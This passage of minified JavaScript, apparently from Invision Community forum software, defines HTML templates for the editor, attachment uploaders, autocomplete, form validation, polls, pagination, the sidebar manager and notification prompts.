title='{{name}}' data-emoji='{{code}}'>{{{display}}}</div>");ips.templates.set('core.editor.emojiNotNative'," 	<div class='ipsEmoticons_item' title='{{name}}' data-emoji='{{code}}'>{{{img}}}</div>");ips.templates.set('core.editor.emoticonBlank'," 	<div class='ipsEmoticons_item'>&nbsp;</div>");ips.templates.set('core.editor.emoticonNoResults'," 	<div class='i-padding_3 i-text-align_center i-color_soft'>{{#lang}}no_results{{/lang}}</div>");ips.templates.set('core.editor.emojiResult'," 	<li class='ipsMenu_item i-cursor_pointer' title='{{name}}' data-emoji='{{code}}'>		<a><span class='ipsEmoji_result'>{{{emoji}}}</span> <span data-role='shortCode'>{{short_code}}</span></a>	</li>");ips.templates.set('core.editor.quote',"<blockquote class='ipsQuote' data-ipsQuote data-gramm='false' cite='{{citeurl}}'><div class='ipsQuote_citation'>{{{citation}}}</div><div class='ipsQuote_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div></blockquote>");ips.templates.set('core.editor.legacyQuoteUpcast',"<div class='ipsQuote_citation'>{{citation}}</div><div class='ipsQuote_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div>");ips.templates.set('core.editor.citation'," 	<div class='ipsQuote_citation ipsQuote_open'>		<a href='#' data-action='toggleQuote' aria-label='{{#lang}}toggle_quote{{/lang}}'>&nbsp;</a>		{{#contenturl}}			<a href='{{contenturl}}' class='ipsQuote_citation-origin'><i class='fa-solid fa-share'></i></a>		{{/contenturl}}		{{{citation}}}	</div>");ips.templates.set('core.editor.citationLink'," 	<a href='{{baseURL}}?app=core&module=members&controller=profile&id={{userid}}' data-ipsHover data-ipshover-target='{{baseURL}}?app=core&module=members&controller=profile&id={{userid}}&do=hovercard'>{{username}}</a>");ips.templates.set('core.editor.spoiler',"<div class='ipsSpoiler' data-ipsSpoiler><div class='ipsSpoiler_header'><span>{{#lang}}editorSpoiler{{/lang}}</span></div><div class='ipsSpoiler_contents ipsClearfix'></div></div>");ips.templates.set('core.editor.legacySpoilerUpcast',"<div class='ipsSpoiler_header'><span>{{#lang}}editorSpoiler{{/lang}}</span></div><div class='ipsSpoiler_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div>");ips.templates.set('core.editor.spoilerHeader'," 	<summary class='ipsSpoiler_header ipsSpoiler_closed'>		<span>{{#lang}}spoilerClickToReveal{{/lang}}</span>	</summary>");ips.templates.set('core.editor.initLoading'," 	<div class='ipsLoading ipsLoading--tiny'>&nbsp;</div>");ips.templates.set('core.editor.previewLoading'," 	<div data-role='previewLoading' class='ipsLoading' style='min-height: 100px'>		&nbsp;	</div>");ips.templates.set('core.editor.stockReplies'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='core.global.editor.stockReplies'>	<div class='ipsMenu_headerBar'>		<h4 class='ipsTitle ipsTitle--h4'>			{{#lang}}editorStoredReplies{{/lang}}		</h4>	</div>	<div class='ipsStockReplies_content ipsMenu_innerContent'>		<div data-role='stockRepliesLoading' class='ipsLoading'>					</div>	</div></div>");ips.templates.set('core.editor.editorStockRepliesWrap'," <div class='ipsStockReplies_menu'>{{{content}}}</div>");ips.templates.set('core.editor.editorStockRepliesRow'," <div class='ipsStockReplies_row i-padding_2' data-templatesId='{{{id}}}'>{{{title}}}</div>");ips.templates.set('core.attachments.metaInfo'," 	<span>{{size}}</span> <span>&middot;</span> <span>{{downloads}}</span>");ips.templates.set('core.attachments.attachmentPreview'," 	<span class='ipsAttachLink_box'><span class='ipsAttachLink_title'>{{title}}</span><span class='ipsAttachLink_metaInfo'>{{#lang}}attachmentPending{{/lang}}</span></span>");ips.templates.set('core.attachments.fileItemWrapper'," 	<div class='ipsUploader__container ipsUploader__container--files'>{{{content}}}</div>");ips.templates.set('core.attachments.fileItem'," 	<div class='ipsUploader__row ipsUploader__row--file ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-filesize='{{sizeRaw}}' data-filekey='{{securityKey}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				{{{thumb}}}			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.imageItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				{{{thumb}}}			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.videoItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='video' data-mimeType='{{mime}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				<video>					<source src='{{{thumb}}}' type='{{mime}}'>				</video>			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.audioItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='audio' data-mimeType='{{mime}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				<audio src='{{{thumb}}}' type='{{mime}}'>				</audio>			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.imageItemWrapper'," 	<div class='ipsGrid ipsGrid--image-item-wrapper i-basis_160'>{{{content}}}</div>");ips.templates.set('core.autocomplete.field'," 	<div class='ipsInput ipsField_autocomplete ipsAutoComplete' id='{{id}}_wrapper' role='combobox' aria-autocomplete='list' aria-owns='{{id}}_results'>		<span class='ipsField_autocomplete_loading' style='display: none' id='{{id}}_loading'></span>		<ul class='ipsAutoComplete__list' role='listbox'><li class='ipsAutoComplete__add' id='{{id}}_inputItem' role='option'>{{content}}</li></ul>	</div>");ips.templates.set('core.autocomplete.addToken'," 	<a href='#' data-action='addToken'><i class='fa-solid fa-tag i-margin-end_icon'></i>{{text}}</a> ");ips.templates.set('core.autocomplete.resultWrapper'," 	<div class='ipsAutocompleteMenu' id='{{id}}_results' aria-expanded='false' style='display: none'>		<ul class='ipsAutocompleteMenu_itemWrapper' role='listbox' aria-expanded='false' data-role='items'></ul>	</div>");ips.templates.set('core.autocomplete.searchTypeAhead'," 	<div class='ipsAutocompleteMenu__search' data-role='autocompleteSearch'>		<input type='search' name='autocompleteSearch' placeholder='{{#lang}}autocomplete_search_placeholder{{/lang}}'>	</div>");ips.templates.set('core.autocomplete.resultItem'," 	<li class='ipsAutocompleteMenu_item' data-value='{{value}}' role='option'>		{{{html}}}	</li>");ips.templates.set('core.autocomplete.tagsResultItem'," 	<li class='ipsAutocompleteMenu_item' data-value='{{value}}' role='option'>		<div class='i-flex i-align-items_center'>			<div class='i-flex_11'>{{html}}</div>			{{#recommended}}				<span class='i-flex_00 i-color_positive'>{{#lang}}tag_recommended{{/lang}}			{{/recommended}}		</div>	</li>");ips.templates.set('core.autocomplete.token'," 	<li class='cToken' data-value='{{value}}' role='option'>		{{{title}}} <span class='cToken_close' data-action='delete'>&times;</span>	</li>");ips.templates.set('core.autocomplete.assignmentAddToken'," 	<a href='#' data-action='addToken'><i class='fa-regular fa-paper-plane'></i> {{text}}</a> ");ips.templates.set('core.autocomplete.assignmentResultItem'," 	<li class='ipsAutocompleteMenu_item' data-value=\"{{value}}\" role='option'>	    {{#team}}		<div class='ipsPhotoPanel i-align-items_center'>			<i class='fa-solid fa-user-group i-font-size_3 i-text-align_center i-color_soft'></i>			<div>				<div><strong>{{{name}}}</strong></div>				<span class='ipsBadge ipsBadge--positive'>{{#lang}}assignment_team{{/lang}}</span>			</div>		</div>	    {{/team}}	    {{^team}}		<div class='ipsPhotoPanel'>			<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{{photo}}}' alt='' loading='lazy'></span>			<div>				<strong>{{{name}}}</strong><br>				<span class='i-color_soft'>{{{extra}}}</span>			</div>		</div>		{{/team}}	</li>");ips.templates.set('core.autocomplete.memberItem'," 	<li class='ipsAutocompleteMenu_item' data-value=\"{{value}}\" role='option'>		<div class='ipsPhotoPanel'>			<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{{photo}}}' alt='' loading='lazy'></span>			<div>				<strong>{{{name}}}</strong><br>				<span class='i-color_soft'>{{{extra}}}</span>			</div>		</div>	</li>");ips.templates.set('core.autocomplete.optional'," 	<a href='#' data-action='showAutocomplete' class='ipsButton i-font-size_-1 ipsButton--inherit'><i class='fa-solid fa-tags'></i><span>{{langString}}...</span></a>");ips.templates.set('core.forms.validationWrapper'," 	<ul id='{{id}}' class='i-font-size_-2 ipsForm_errorList'>{{content}}</ul>");ips.templates.set('core.forms.validationItem'," 	<li class='i-color_warning'>{{message}}</li>");ips.templates.set('core.forms.advicePopup',"<div class='ipsHovercard' data-role='advicePopup' id='elPasswordAdvice_{{id}}'>	<div class='i-padding_3'>		<h2 class='ipsTitle ipsTitle--h4'>{{#lang}}password_advice_title{{/lang}}</h2>		<p class='i-margin-top_2'>			{{#min}}				{{min}} 			{{/min}}			{{{text}}}		</p>	</div>	<span class='ipsHovercard_stem'></span></div>");ips.templates.set('core.forms.validateOk',"<span>	<i class='fa-solid fa-check-circle i-color_positive'></i></span>");ips.templates.set('core.forms.validateFail',"<span data-ipsTooltip data-ipsTooltip-label='{{message}}'>	<i class='fa-solid fa-circle-xmark i-color_negative'></i></span>");ips.templates.set('core.forms.validateFailText',"<p data-el='validate-fail' class='i-margin-top_2 i-color_negative i-font-weight_500'>	<i class='fa-solid fa-circle-xmark'></i> {{message}}</p>");ips.templates.set('core.truncate.expand'," 	<button type='button' class='ipsTruncate_more' data-action='expandTruncate'><span>{{text}}</span><i class='fa-solid fa-caret-down'></i></button>");ips.templates.set('core.selectTree.token'," <li><span class='ipsSelectTree_token cToken' data-nodeID='{{id}}'>{{title}}</span></li>");ips.templates.set('core.accessibility.border'," <div id='ipsAccessibility_border'></div>");ips.templates.set('core.accessibility.arrow'," <div id='ipsAccessibility_arrow'></div>");ips.templates.set('core.infScroll.loading'," 	<li class='i-padding_3 i-text-align_center' data-role='infScroll_loading'>		{{#lang}}loading{{/lang}}...	</li>");ips.templates.set('core.infScroll.pageBreak'," 	<li class='i-padding_2 i-background_3' data-role='infScroll_break' data-infScrollPage='{{page}}'>		{{#lang}}page{{/lang}} {{page}}	</li>");ips.templates.set('core.pageAction.actionMenuItem'," 	<li data-role='actionMenu' data-action='{{action}}' id='{{id}}_{{action}}' data-ipsMenu data-ipsMenu-above='force' data-ipsMenu-appendTo='#{{id}}_bar' data-ipsMenu-activeClass='ipsPageAction_active' data-ipsTooltip title='{{title}}' class='ipsHide'>		<span>			{{#icon}}				<i class='fa-solid fa-{{icon}} ipsPageAction_icon'></i> <i class='fa-solid fa-caret-up'></i>			{{/icon}}			{{^icon}}				<span class='ipsPageAction_text'>{{title}} <i class='fa-solid fa-caret-up'></i></span>			{{/icon}}		</span>		<ul id='{{id}}_{{action}}_menu' class='ipsMenu ipsMenu_auto' style='display: none'>			{{{menucontent}}}		</ul>	</li>");ips.templates.set('core.pageAction.actionItem'," 	<li data-role='actionButton' data-action='{{action}}' id='{{id}}_{{action}}' data-ipsTooltip title='{{title}}'>		<span>			{{#icon}}				<i class='fa-solid fa-{{icon}} ipsPageAction_icon' data-ipsTooltip='{{title}}'></i></i>			{{/icon}}			{{^icon}}				<span class='ipsPageAction_text'>{{title}}</span>			{{/icon}}		</span>	</li>");ips.templates.set('core.pageAction.wrapper'," 	<div class='ipsPageAction' data-role='actionBar' id='{{id}}_bar'>		<ul data-role='actionItems'>			<li><span>{{{selectedLang}}}</span></li>			{{{content}}}		</ul>	</div>");ips.templates.set('core.carousel.bulletWrapper',"	<ul class='ipsCarousel_bullets'>{{content}}</ul>");ips.templates.set('core.carousel.bulletItem',"	<li><i class='fa-solid fa-circle'></i></li>");ips.templates.set('core.rating.wrapper',"	<div class='ipsRating'>		<ul class='{{className}}' data-role='ratingList'>			{{{content}}}		</ul>		<div data-role='ratingStatus' class='i-color_soft i-font-size_-1'>{{status}}</div>	</div>")
ips.templates.set('core.rating.star',"	<li class='{{className}}' data-ratingValue='{{value}}'><a href='#'><i class='fa-solid fa-star'></i></a></li>");ips.templates.set('core.rating.halfStar',"	<li class='ipsRating_half' data-ratingValue='{{value}}'><i class='fa-solid fa-star-half'></i><i class='fa-solid fa-star-half fa-flip-horizontal'></i></li>");ips.templates.set('core.rating.loading',"	<i class='ipsLoadingIcon'></span>");ips.templates.set('core.sidebar.managerWrapper',`\
	<div id='elSidebarManager' data-role='manager' class='ipsToolbox' hidden>
		<div class='ipsToolbox__tools'>
			<div class='i-padding_2' id="elSidebarManager_header">
				<div data-role="title">
                    <h3 class='ipsToolbox_title'>{{#lang}}sidebarManager{{/lang}}</h3>
				    <span data-role="info">
				        <i class="fa-solid fa-info-circle"></i>
                        <div data-role="description" class="ipsBox i-padding_2" >
                            <p class='i-color_soft'>{{#lang}}sidebarManagerDesc{{/lang}}</p>
                            <p class='i-color_soft i-margin-top_2'>{{#lang}}sidebarManagerDesc2{{/lang}}</p>
                        </div>
                    </span>
                </div>
				<input type="text" data-role="widgetSearch" placeholder="{{#lang}}sidebarManagerSearchPlaceholder{{/lang}}" class="ipsInput ipsInput--widget-search" />
			</div>
			<div data-role='availableBlocks' data-unloaded="true" class='ipsLoading ipsScrollbar'></div>
			<div data-role="emptyMessage" class="i-padding_2" hidden>{{#lang}}sidebarManagerSearchEmpty{{/lang}}</div>
		</div>
		<div id='elSidebarManager_submit' class='i-flex_00 i-padding_3 ipsButtons i-gap_2'>
			<button class='ipsButton ipsButton--positive ipsButton--wide' data-action='closeSidebar'><i class='fa-regular fa-floppy-disk'></i><span>{{#lang}}finishEditing{{/lang}}</span></button>
		</div>
	</div>
`);ips.templates.set('core.sidebar.blockManage'," 	<div class='cSidebarBlock_managing'>		<h4>{{title}}</h4>		<button	data-ipsMenu data-ipsMenu-closeOnClick='false' id='{{id}}_edit' data-action='manageBlock' class='ipsButton ipsButton--icon ipsButton--primary' data-ipsTooltip title='{{#lang}}editBlock{{/lang}}'>			<i class='fa-solid fa-pencil'></i>		</button>		<a href='#' data-action='removeBlock' class='ipsButton ipsButton--icon ipsButton--inherit' data-ipsTooltip title='{{#lang}}removeBlock{{/lang}}'><i class='fa-solid fa-xmark'></i></a>		<div class='ipsMenu ipsMenu_wide ipsHide' id='{{id}}_edit_menu'>		</div>	</div>");ips.templates.set('core.sidebar.blockManageNoConfig'," 	<div class='cSidebarBlock_managing'>		<h4>{{title}}</h4>		<a href='#' data-action='removeBlock' class='ipsButton ipsButton--icon ipsButton--inherit' data-ipsTooltip title='{{#lang}}removeBlock{{/lang}}'><i class='fa-solid fa-xmark'></i></a>	</div>");ips.templates.set('core.sidebar.blockIsEmpty'," 	<div class='ipsWidgetBlank'>		{{text}}	</div>");ips.templates.set('core.follow.loading'," <div class='ipsLoading ipsLoading--tiny'></div>");ips.templates.set('core.statuses.loadingComments'," 	<i class='ipsLoadingIcon'></i> &nbsp;<span class='i-color_soft'> &nbsp;{{#lang}}loadingComments{{/lang}}</span>");ips.templates.set('core.forms.stack'," 	<li class='ipsField_stackItem' data-role='stackItem'>		<span class='ipsField_stackDrag ipsDrag' data-action='stackDrag'>			<i class='fa-solid fa-bars ipsDrag_dragHandle'></i>		</span>		<a href='#' class='ipsField_stackDelete i-cursor_pointer' data-action='stackDelete'>			&times;		</a>		<div data-ipsStack-wrapper>			{{{field}}}		</div>	</li>");ips.templates.set('core.pollEditor.question'," 	<div class='' data-role='question' data-questionID='{{questionID}}'>		<div class='i-margin-bottom_2'>			<input type='text' data-role='questionTitle' name='{{pollName}}[questions][{{questionID}}][title]' placeholder='{{#lang}}questionPlaceholder{{/lang}}' class='ipsInput ipsInput--text ipsInput--wide' value='{{question}}'>		</div>		<div>			<ul class='cPollChoices i-grid' data-role='choices'>				<li class='i-padding-block_1 i-flex i-align-items_center i-gap_2 ipsResponsive_hidePhone'>					<span class='i-basis_30 i-flex_00'></span>					<div class='i-flex_11'><strong>{{#lang}}choicesTitle{{/lang}}</strong></div>					{{#showCounts}}						<span class='i-flex_00'><strong>{{#lang}}votesTitle{{/lang}}</strong></span>					{{/showCounts}}					<span class='i-basis_60'></span>				</li>				{{{choices}}}			</ul>			<div class='i-padding-block_1 i-flex i-align-items_center i-gap_2 i-flex-wrap_wrap'>				<span class='i-basis_30 i-flex_00'></span>				<a href='#' data-action='addChoice' class='ipsButton ipsButton--inherit'>{{#lang}}addChoice{{/lang}}</a>				<div class='i-flex_11 i-flex i-align-items_center i-gap_1'>					<input type='checkbox' id='elPoll_{{pollName}}_{{questionID}}multi' name='{{pollName}}[questions][{{questionID}}][multichoice]' {{#multiChoice}}checked{{/multiChoice}} class='ipsInput ipsInput--toggle'>					<label for='elPoll_{{pollName}}_{{questionID}}multi'>{{#lang}}multipleChoiceQuestion{{/lang}}</label></li>				</div>				{{#removeQuestion}}<div class='i-flex_00'><a href='#' data-action='removeQuestion' class='ipsButton ipsButton--inherit i-color_negative'>{{#lang}}removeQuestion{{/lang}}</a></div>{{/removeQuestion}}			</div>		</div>	</div>");ips.templates.set('core.pollEditor.choice'," 	<li class='i-padding-block_1 i-flex i-align-items_center i-gap_2' data-choiceID='{{choiceID}}'>		<span class='i-basis_30 i-flex_00 i-text-align_center cPollChoiceNumber'>			<strong data-role='choiceNumber'>{{choiceID}}</strong>		</span>		<div class='i-flex_11'>			<input type='text' name='{{pollName}}[questions][{{questionID}}][answers][{{choiceID}}][value]' value='{{choiceTitle}}' class='ipsInput ipsInput--text ipsInput--wide'>		</div>		<div class='i-flex_00'>			<a href='#' data-action='removeChoice' class='ipsButton ipsButton--inherit i-color_negative'><i class='fa-solid fa-xmark'></i></a>		</div>	</li>");ips.templates.set('core.coverPhoto.controls'," 	<ul class='ipsCoverPhoto__overlay-buttons' data-role='coverPhotoControls'>		<li><a href='#' class='ipsButton ipsButton--overlay' data-action='cancelPosition'><i class='fa-solid fa-xmark'></i><span>{{#lang}}cancel{{/lang}}</span></a></li>		<li><a href='#' class='ipsButton ipsButton--soft' data-action='savePosition'><i class='fa-solid fa-check'></i><span>{{#lang}}save_position{{/lang}}</span></a></li>	</ul>");ips.templates.set('core.editor.preferences'," 	<div id='editorPreferencesPanel' class='i-padding_3'>		<div class='ipsMessage ipsMessage--info'> 			{{#lang}}papt_warning{{/lang}} 		</div> 		<br> 		<ul class='ipsForm ipsForm--vertical ipsForm--editor-preferences'> 			<li class='ipsFieldRow'> 				<div class='ipsFieldRow__content'> 					<input type='checkbox' {{#checked}}checked{{/checked}} name='papt' id='papt'> 					<label for='papt'>{{#lang}}papt_label{{/lang}}</label> 				</div> 			</li> 		</ul> 		<div class='i-padding-top_2 i-text-align_center'> 			<button role='button' class='ipsButton ipsButton--primary' id='papt_submit'>{{#lang}}save_preference{{/lang}}</button> 		</div> 	</div> ");ips.templates.set('core.pagination'," 	<ul class='ipsPagination' data-ipsPagination data-ipsPagination-pages='{{pages}}'>		<li class='ipsPagination__prev'>			<a href='#' data-page='prev'><i class='fa-solid fa-caret-left'></i> {{#lang}}prev_page{{/lang}}</a>		</li>		<li class='ipsPagination__next'>			<a href='#' data-page='next'>{{#lang}}next_page{{/lang}} <i class='fa-solid fa-caret-right'></i></a>		</li>	</ul>");ips.templates.set('core.selection.quote'," 	<div class='ipsTooltip ipsTooltip_{{direction}} ipsTooltip--inlineQuoteTooltip' data-role='inlineQuoteTooltip'>	    <a href='#' data-action='quoteSelection'>			<i class='fa-solid fa-quote-left'></i> {{#lang}}quote_selected_text{{/lang}}	    </a>    </div>");ips.templates.set('core.contentItem.resultItem'," 	<li class='ipsAutocompleteMenu_item' data-id='{{{id}}}' role='option' role='listitem'>		{{{html}}}	</li>");ips.templates.set('core.contentItem.field'," 	<div class='ipsInput ipsField_autocomplete' id='{{id}}_wrapper' role='combobox' aria-autocomplete='list' aria-owns='{{id}}_results'>		<span class='ipsField_autocomplete_loading' style='display: none' id='{{id}}_loading'></span>		<ul class='ipsList ipsList--inline'><li id='{{id}}_inputItem'>{{content}}</li></ul>	</div>");ips.templates.set('core.contentItem.resultWrapper'," 	<div class='ipsAutocompleteMenu' id='{{id}}_results' aria-expanded='false' style='display: none'>		<ul class='ipsAutocompleteMenu_itemWrapper' data-role='items'></ul>	</div>");ips.templates.set('core.contentItem.item'," 	<li data-id='{{id}}'>		<span class='cContentItem_delete' data-action='delete'>&times;</span> {{{html}}} 	</li>");ips.templates.set('promote.imageUpload'," 	<div class='cPromote_attachImage' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<div data-role='preview'>			{{#thumbnail}}<img src='{{thumbnail}}' alt='' loading='lazy'>{{/thumbnail}}		</div>		<ul class='ipsImageAttach_controls'>			<li class='' {{#newUpload}}style='display: none'{{/newUpload}} data-role='deleteFileWrapper'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsButton ipsButton--small ipsButton--soft' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'><i class='fa-regular fa-trash-can'></i></a>			</li>		</ul>		<meter class='ipsMeter' data-role='progressbar' max='100'></meter>	</div>");ips.templates.set('table.row.loading',`
	<li class='ipsData__item ipsData__item--loading'>
		<div class='ipsData__image'></div>
		<div class='ipsData__content'>
			<div class='ipsData__main'>
				<div class='ipsData__title'></div>
				<div class='ipsData__meta'></div>
			</div>
			<div class='ipsData__stats'></div>
			<div class='ipsData__last'></div>
		</div>
	</li>
`);ips.templates.set('licenseRenewal.wrapper'," 	<div class='acpLicenseRenewal' data-role='licenseRenewal'>		<div class='acpLicenseRenewal_wrap'>			<div class='acpLicenseRenewal_inner'>				<div class='acpLicenseRenewal_content i-padding_3'>					<h4 class='i-font-size_3 i-font-weight_600 i-color_hard i-margin-bottom_2' data-role='mainTitle'>{{#lang}}licenseRenewalTitle{{/lang}}</h4>					<p class='i-color_soft'>{{#lang}}licenseRenewalText{{/lang}}</p>					<div class='i-margin-top_2 i-flex i-align-items_center i-gap_1 i-font-weight_500'><input type='checkbox' checked='checked' name='hideRenewalNotice' id='hideRenewalNotice' class='ipsInput ipsInput--toggle'> <label for='hideRenewalNotice'>{{#lang}}licenseRenewalCheckbox{{/lang}}</label></div>				</div>				<ul class='ipsButtons i-background_2 i-border-top_1 i-border-end-start-radius_box i-border-end-end-radius_box i-padding_2'>					<li>						<a href='#' class='ipsButton ipsButton--inherit' data-action='closeLicenseRenewal'>{{#lang}}licenseRenewalNo{{/lang}}</a>					</li>					<li>						<a href='#' class='ipsButton ipsButton--primary' data-role='survey' data-action='closeLicenseRenewal' target='_blank'>{{#lang}}licenseRenewalYes{{/lang}}</a>					</li>				</ul>			</div>		</div>	</div>");ips.templates.set('core.browserNotification.prompt',"	<div class='cNotifcationPrompt'>		<div class='i-padding_3'>			<div class='ipsPhotoPanel ipsPhotoPanel--mini'>				<span class='cNotifcationPrompt_icon'></span>				<div>					<a href='#' class='cNotifcationPrompt_dismiss' data-role=\"dismissNotification\">×</a>					<h3 class='cNotifcationPrompt_title i-font-size_2 ipsType_sectionHead'>{{#lang}}notificationsCallout{{/lang}}</h3>					<p class='cNotifcationPrompt_text i-margin-top_2'>						{{#lang}}notificationsDefaultBlurb{{/lang}}					</p>					<div class='ipsButtons i-margin-top_3'>						<button data-action='browserNotificationPrompt' class='ipsButton ipsButton--small ipsButton--soft 